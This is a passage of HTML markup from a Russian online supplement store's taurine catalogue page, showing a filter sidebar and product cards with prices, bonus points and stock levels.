 /> <span class="bx-filter-param-text" title="BeFirst">BeFirst</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_3531909905" class="bx-filter-param-label " for="arrProducts_58_3531909905"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_3531909905"
 id="arrProducts_58_3531909905"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="FitRule Питание">FitRule Питание</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_2277289576" class="bx-filter-param-label " for="arrProducts_58_2277289576"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_2277289576"
 id="arrProducts_58_2277289576"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="LIFE Extension">LIFE Extension</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_1967758249" class="bx-filter-param-label " for="arrProducts_58_1967758249"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_1967758249"
 id="arrProducts_58_1967758249"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="MY Protein">MY Protein</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_3778385086" class="bx-filter-param-label " for="arrProducts_58_3778385086"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_3778385086"
 id="arrProducts_58_3778385086"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="Nature Foods">Nature Foods</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_3945598474" class="bx-filter-param-label " for="arrProducts_58_3945598474"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_3945598474"
 id="arrProducts_58_3945598474"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="NOW">NOW</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_2610971304" class="bx-filter-param-label " for="arrProducts_58_2610971304"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_2610971304"
 id="arrProducts_58_2610971304"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="Scitec">Scitec</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_58_800449149" class="bx-filter-param-label " for="arrProducts_58_800449149"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_58_800449149"
 id="arrProducts_58_800449149"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="Trec Nutrition">Trec Nutrition</span> </span> </label> </div></div> <div style="clear: both"></div> </div> </div> <div class="bx-filter-parameters-box "> <span class="bx-filter-container-modef"></span> <div class="bx-filter-parameters-box-title" onclick="smartFilter.hideFilterProps(this)"> <span class="bx-filter-parameters-box-hint">Главный компонент <i data-role="prop_angle" class="fa fa-angle-down"></i> </span> </div> <div class="bx-filter-block" data-role="bx_filter_block"> <div class="row bx-filter-parameters-box-container"><div class="checkbox"> <label data-role="label_arrProducts_86_1529961012" class="bx-filter-param-label " for="arrProducts_86_1529961012"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_86_1529961012"
 id="arrProducts_86_1529961012"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="Таурин">Таурин</span> </span> </label> </div></div> <div style="clear: both"></div> </div> </div> <div class="bx-filter-parameters-box "> <span class="bx-filter-container-modef"></span> <div class="bx-filter-parameters-box-title" onclick="smartFilter.hideFilterProps(this)"> <span class="bx-filter-parameters-box-hint">Форма выпуска <i data-role="prop_angle" class="fa fa-angle-down"></i> </span> </div> <div class="bx-filter-block" data-role="bx_filter_block"> <div class="row bx-filter-parameters-box-container"><div class="checkbox"> <label data-role="label_arrProducts_87_3300154818" class="bx-filter-param-label " for="arrProducts_87_3300154818"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_87_3300154818"
 id="arrProducts_87_3300154818"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="Капсулы/Таблетки">Капсулы/Таблетки</span> </span> </label> </div> <div class="checkbox"> <label data-role="label_arrProducts_87_2896301095" class="bx-filter-param-label " for="arrProducts_87_2896301095"> <span class="bx-filter-input-checkbox"> <input
 type="checkbox"
 value="Y"
 name="arrProducts_87_2896301095"
 id="arrProducts_87_2896301095"
 onclick="smartFilter.click(this)"
 /> <span class="bx-filter-param-text" title="Порошок">Порошок</span> </span> </label> </div></div> <div style="clear: both"></div> </div> </div> </div> <div class="row buttons"> <div class="bx-filter-button-box"> <div class="bx-filter-block"> <div class="bx-filter-parameters-box-container"> <input
 class="btn btn-themes"
 type="submit"
 id="set_filter"
 name="set_filter"
 value="Показать"
 /> <input
 class="btn btn-link"
 type="submit"
 id="del_filter"
 name="del_filter"
 value="Сбросить фильтр"
 /> <div class="bx-filter-popup-result left" id="modef" style="display:none" style="display: inline-block;"> Выбрано: <span id="modef_num">0</span> <span class="arrow"></span> <br/> <a href="/catalog/taurine/filter/clear/apply/" target="">Показать</a> </div> </div> </div> </div> </div> <div class="clb"></div> </form> </div></div> </div><div class="hidden-xs"> </div><div class="consult-section-container"> <a href="/consult/" class="consult-section-button "> <div class="consult-section-button-title">Подобрать добавки</div> <div class="consult-section-button-description">Бесплатная консультация</div> </a> </div> </div><div class="catalog-items"> <div class="row"><div class="catalog-section" data-entity=" container-1"> <div class="row"><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="78781"><div class="product-item-container"
 id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty1/nature-foods-taurine-1000mg-120-caps/" title="Nature Foods Taurine 1000mg 120 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/fa4/fa490e0991911976a386235500d25ca5.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/c1c/c1cb2ab706106338ed0d28b596b61f91.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty1/nature-foods-taurine-1000mg-120-caps/" title=" Nature Foods Taurine 1000mg 120 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_price"> 1 190 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_price_old" style="display: none;"> 1 190 ₽ </span>&nbsp;

 <div class="bonus high-bonus" id="lb_ajax_78781"> 59.5 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty1/nature-foods-taurine-1000mg-120-caps/" title=" Nature Foods Taurine 1000mg 120 caps"> Nature Foods Taurine 1000mg 120 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 3 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="107710"><div class="product-item-container"
 id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/trec-nutrition-taurine-900-90caps/" title="Trec Nutrition Taurine 900 90caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/ece/1iotrt9j42qstiu8gysxsv6nemxmuyot.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/a4d/riejetgx42fro6101k1laik2zqrh70d8.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/trec-nutrition-taurine-900-90caps/" title=" Trec Nutrition Taurine 900 90caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_price"> 1 590 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_price_old" style="display: none;"> 1 590 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_107710"> 31.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/trec-nutrition-taurine-900-90caps/" title=" Trec Nutrition Taurine 900 90caps"> Trec Nutrition Taurine 900 90caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 2 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="93176"><div class="product-item-container"
 id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/now-taurine-1000mg-100-vcaps/" title="NOW Taurine 1000mg 100 vcaps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/3d2/bsf4rf3keaovle4w53cplu1tajt1ytxr.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/bac/bfkwwlzbpj3wc6lew3d43urq7ioc7tdq.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/now-taurine-1000mg-100-vcaps/" title="Таурин NOW Taurine 1000mg 100 vcaps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_price"> 1 690 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_price_old" style="display: none;"> 1 690 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_93176"> 33.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/now-taurine-1000mg-100-vcaps/" title="Таурин NOW Taurine 1000mg 100 vcaps"> Таурин NOW Taurine 1000mg 100 vcaps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 1 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="90978"><div class="product-item-container"
 id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/nature-foods-taurine-1000mg-60-caps/" title="Nature Foods Taurine 1000mg 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/414/0oychwxmhccpasjlg6bpmnncu04f12c0.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/c73/p8rghw67x7vr3vmsczuqx0gc8ocvvnrr.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/nature-foods-taurine-1000mg-60-caps/" title=" Nature Foods Taurine 1000mg 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_price"> 990 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_price_old" style="display: none;"> 990 ₽ </span>&nbsp;

 <div class="bonus high-bonus" id="lb_ajax_90978"> 49.5 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/nature-foods-taurine-1000mg-60-caps/" title=" Nature Foods Taurine 1000mg 60 caps"> Nature Foods Taurine 1000mg 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 5 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="65845"><div class="product-item-container"
 id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/scitec-taurine-90-caps/" title="Scitec Taurine 90 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/42c/42cf7e005100b04998f46e668854c3da.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/e60/e60530af4d8ceb6e3d0a20bafe40e528.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/scitec-taurine-90-caps/" title="Таурин Scitec Taurine 90 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_price"> 1 590 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old" style="display: none;"> 1 590 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_65845"> 31.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/scitec-taurine-90-caps/" title="Таурин Scitec Taurine 90 caps"> Таурин Scitec Taurine 90 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 3 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="142132"><div class="product-item-container"
 id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/2sn-taurine-1000mg-120-caps/" title="2SN Taurine 1000mg 120 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_pict"
 style="background-image: url('/upload/iblock/3de/0bbwt0bw3g4wcbburaxwq0q0cd7v4hza.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_secondpict"
 style="background-image: url('/upload/iblock/ae7/ha1t3fq9za5an6pjxj3lx8wltop9kiep.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/2sn-taurine-1000mg-120-caps/" title="Таурин 2SN Taurine 1000mg 120 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_price"> 1 390 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_price_old" style="display: none;"> 1 390 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_142132"> 27.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/2sn-taurine-1000mg-120-caps/" title="Таурин 2SN Taurine 1000mg 120 caps"> Таурин 2SN Taurine 1000mg 120 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_subscribe"
 class="btn btn-primary btn-md"
 data-item="142132"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="101502"><div class="product-item-container"
 id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/fitrule-taurine-1000mg-60-caps/" title="Fitrule Taurine 1000mg 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/759/fbpwvsnjcw88l2ni29o367see9j77duu.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/4c4/pqxv8pbov3o9w2a8qr3gbhzvo16ptu3a.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/fitrule-taurine-1000mg-60-caps/" title=" Fitrule Taurine 1000mg 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_price"> 990 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_price_old" style="display: none;"> 990 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_101502"> 19.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/fitrule-taurine-1000mg-60-caps/" title=" Fitrule Taurine 1000mg 60 caps"> Fitrule Taurine 1000mg 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_subscribe"
 class="btn btn-primary btn-md"
 data-item="101502"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="88951"><div class="product-item-container"
 id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/life-extension-taurine-powder-300g/" title="LIFE Extension Taurine Powder 300g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/4e9/ura818jpx4vqswa5xd27gcw5eexv9c5s.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/c60/yyfdwjif5kn7rh66vgy4ec41rou56xgh.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/life-extension-taurine-powder-300g/" title=" LIFE Extension Taurine Powder 300g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_price"> 2 390 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_price_old" style="display: none;"> 2 390 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_88951"> 47.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/life-extension-taurine-powder-300g/" title=" LIFE Extension Taurine Powder 300g"> LIFE Extension Taurine Powder 300g </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe"
 class="btn btn-primary btn-md"
 data-item="88951"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="70236"><div class="product-item-container"
